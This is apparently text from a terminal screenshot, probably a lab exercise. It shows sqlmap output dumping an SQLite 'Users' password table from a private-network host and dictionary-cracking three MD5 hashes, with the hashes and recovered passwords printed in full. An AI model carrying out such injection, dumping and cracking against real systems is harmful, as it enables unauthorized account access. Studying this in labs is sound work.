 parallels@kali-linux-2021-3: ~
[13:00:25] [INFO] writing hashes to a temporary file '/tmp/sqlmapdcrb1oge4741/sqlmaphashes-omywgt72.txt
'
Parallels
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[13:00:30] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:00:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[13:00:47] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:00:47] [INFO] starting 2 processes
[13:00:48] [INFO] cracked password 'admin123' for hash '0192023a7bbd73250516f069df18b500'
[13:00:49] [INFO] cracked password 'demo' for hash 'fe01ce2a7fbac8fafaed7c982a04e229'
[13:00:51] [INFO] cracked password 'ncc-1701' for hash 'e541ca7ecf72b8d1286474fc613e5e45'
Database: <current>
Table: Users
[20 entries]
+---------------------------------------------+
| password                                    |
+---------------------------------------------+
| 0192023a7bbd73250516f069df18b500 (admin123) |
| e541ca7ecf72b8d1286474fc613e5e45 (ncc-1701) |
| 0c36e517e3fa95aabf1bbffc6744a4ef            |
| 6edd9d726cbdc873c539e41ae8757b8c            |
| 861917d5fa5f1172f931dc700d81a8fb            |
| d57386e76107100a7d6c2782978b2e7b            |
| f2f933d0bb0ba057bc8e33b8ebd6d9e8            |
| b03f4b0ba8b458fa0acdc02cdb953bc8            |
| 3c2abc04e4a6ea8f1327d0aae3714b7d            |
| 9ad5b0492bbe528583e128d2a8941de4            |
| 030f05e45e30710c3ad3c32f00de0473            |
| 7f311911af16fa8f418dd1a3051d6810            |
| 9283f1b2e9669749081963be0462e466            |
| 10a783b9ed19ea1c67c3a27699f0095b            |
| 963e10f92a70b4b463220cb4c5d636dc            |
| 05f92148b4b60f7dacd04cceebb8f1af            |
| fe01ce2a7fbac8fafaed7c982a04e229 (demo)     |
| 00479e957b6b42c459ee5746478e4d45            |
| 402f1c4a75e316afec5a6ea63147f739            |
| e9048a3f43dd5e094ef733f3bd88ea64            |
+---------------------------------------------+
[13:00:53] [INFO] table 'SQLite_masterdb.Users' dumped to CSV file '/home/parallels/.local/share/sqlmap
/output/10.0.127.230/dump/SQLite_masterdb/Users.csv'
[13:00:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 580 times
[13:00:53] [INFO] fetched data logged to text files under '/home/parallels/.local/share/sqlmap/output/1
0.0.127.230'
[*] ending @ 13:00:53 /2022-04-02/
(parallels@kali-linux-2021-3)-[~]